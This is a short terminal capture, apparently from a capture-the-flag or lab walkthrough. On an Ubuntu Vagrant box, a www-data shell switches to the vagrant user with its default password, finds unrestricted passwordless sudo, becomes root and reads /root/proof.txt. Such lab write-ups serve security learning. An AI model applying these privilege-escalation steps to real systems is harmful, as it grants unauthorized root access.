 www-data@ubuntu-xenial:/home/vagrant$ su vagrant
su vagrant
Password: vagrant
vagrant@ubuntu-xenial:~$ sudo -l
sudo -l
Matching Defaults entries for vagrant on ubuntu-xenial:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
\:/snap/bin
User vagrant may run the following commands on ubuntu-xenial:
    (ALL) NOPASSWD: ALL
vagrant@ubuntu-xenial:~$ sudo su
sudo su
root@ubuntu-xenial:/home/vagrant# cat /root/proof.txt
cat /root/proof.txt
root@ubuntu-xenial:/home/vagrant#